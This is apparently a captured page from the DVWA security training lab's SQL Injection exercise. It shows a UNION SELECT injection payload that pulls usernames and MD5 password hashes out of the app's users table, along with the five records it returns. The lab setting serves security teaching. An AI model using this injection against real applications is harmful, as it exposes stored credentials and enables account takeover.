 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99